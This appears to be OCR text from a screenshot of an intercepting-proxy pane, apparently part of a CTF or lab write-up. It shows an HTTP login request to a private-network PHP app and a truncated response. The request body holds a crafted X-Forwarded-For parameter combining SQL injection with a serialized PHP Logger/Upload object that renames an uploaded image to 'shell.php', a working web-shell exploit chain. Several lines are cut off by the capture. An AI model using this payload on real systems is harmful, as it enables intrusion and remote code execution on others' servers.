 Request
Respon
Raw Params Headers Hex
Raw H
POST /user/login HTTP/1.1
Host: 192.168.35.158:8888
Content-Length: 358
Cache-Control: max-age=0
Origin: http://192.168.35.158:8888
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://192.168.35.158:8888/user/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=gu0mnnd9oh9nd53de2hsc27097
Connection: close
username=aaa&password=aaa&HTTP_X_FORWARDED_FOR[',data%3dconcat('data|O%3A6%3A%22Logger%22%3
A2%3A%7Bs%3A6%3A%22',0x00,'%2A',0x00,'err%22%3Ba%3A1%3A%7Bs%3A61%3A%22%2Fvar%2Fwww%2Fht
ml%2Fimg%2Fupload%2Fair5f878bshuwonslz1lmtce1j9nt8zf.jpg%22%3Bs%3A9%3A%22shell.php%22%3B%7Ds%3
A9%3A%22',0x00,'%2A',0x00,'handle%22%3BO%3A6%3A%22Upload%22%3A0%3A%7B%7D%7D')%23']=123
HTTP/1.0 5
Date: Sun,
Server: Ap
Expires: Th
Cache-Co
Pragma: no
Content-L
Connectio
Content-T